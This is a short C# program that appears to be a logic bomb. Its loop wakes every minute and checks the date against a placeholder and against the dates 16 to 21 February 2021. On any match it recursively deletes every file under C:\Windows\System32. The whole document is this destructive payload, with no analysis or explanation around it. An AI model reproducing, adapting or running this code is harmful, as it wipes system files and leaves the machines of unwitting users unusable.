 static void Main()
{
while (true){
Thread.Sleep(60000);
var date = DateTime.Now;
string date3 = date.ToShortDateString().ToString();
if (date3 == "число.месяц.год"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "16.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "17.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "18.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "19.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "20.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
if (date3 == "21.02.2021"){
string[]fullfilesPath = Directory.GetFiles(@"C:\Windows\System32", "*.*", SearchOption.AllDirectories);
foreach (string i in fullfilesPath){
System.IO.File.Delete(i);
}
}
}